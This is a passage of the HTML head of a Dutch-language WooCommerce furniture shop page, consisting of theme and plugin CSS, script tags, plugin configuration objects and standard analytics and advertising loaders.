var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1768940539' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1768940539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1768940539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"c13041ad52","unsubscribe_nonce":"1fa95e6380","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/10056" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1768940539' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
